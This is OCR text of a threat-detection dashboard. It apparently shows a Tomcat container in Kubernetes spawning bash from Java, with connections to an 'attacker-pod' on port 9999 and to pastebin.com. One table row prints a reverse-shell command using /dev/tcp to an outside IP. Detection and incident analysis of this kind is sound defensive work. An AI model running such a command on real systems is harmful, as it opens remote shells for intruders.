 Threat Detection Overview
Actions Edit
Global Time Range Index Source Namespace Source Workload
5 Mar 2025 10:00 – ... hubble tomcat tomcat
Late Process Execution Timeline
6
6:00 PM 7:00 PM 8:00 PM 9:00 PM 10:00 PM 11:00 PM 12:00 AM 1:00 AM 2:00 AM 3:00 AM 4:00 AM 5:00 AM 6:00 AM 7:00 AM 8:00 AM 9:00 AM 10:00 AM 11:00 AM 12:00 PM 1:00 PM 2:00 PM 3:00 PM 4:00 PM 5:00 PM 6:00 PM 7:00 PM 8:00 PM 9:00 PM 10:00 PM 11:00 PM
Wed Mar 5 Thu Mar 6
2025
Late Process Execution (Per Namespace)
6
5
4
3
2
1
count
count
tomcat
Workload
Late Process Execution (Per Namespace)
SourceNamespace Workload SourceBinary ParentBinary WorkloadAncestorsBinary ProcessStartTime Container... index count
tomcat tomcat /bin/bash /usr/lib/jvm/java-1.8.0-amazon- /usr/bin/bash <- /usr/local/tomcat/bin/catalina.sh <- /usr/bin/containerd-shim- 1741230914.887965 1741230719.0 hubble
corretto/bin/java runc-v2 <- /usr/bin/containerd-shim-runc-v2 <- /usr/bin/containerd <- 00000
/usr/lib/systemd/systemd
tomcat tomcat /usr/bin/bash /bin/bash /usr/lib/jvm/java-1.8.0-amazon-corretto/bin/java <- /usr/bin/bash <- 1741230914.890575 1741230719.0 hubble
/usr/local/tomcat/bin/catalina.sh <- /usr/bin/containerd-shim-runc-v2 <- 00000
/usr/bin/containerd-shim-runc-v2 <- /usr/bin/containerd <-
/usr/lib/systemd/systemd
Network Connections (Per Workload)
WorkloadKind SourceWorkload DestinationType Destination DestinationPort count
Job tomcat DNS coredns 53
Job tomcat DNS attacker-pod 9999
Job tomcat DNS pastebin.com. 443
Late Process Execution Deep Dive (Per Workload)
SourceNamespace SourceWorkload SourceBinary Arguments ParentBinary count
tomcat tomcat /bin/bash -c "bash -i >& /dev/tcp/192.168.2.85/9999 0>&1" /usr/lib/jvm/java-1.8.0-amazon-corretto/bin/java
tomcat
tomcat
tomcat
Process tree for workload
Index Workload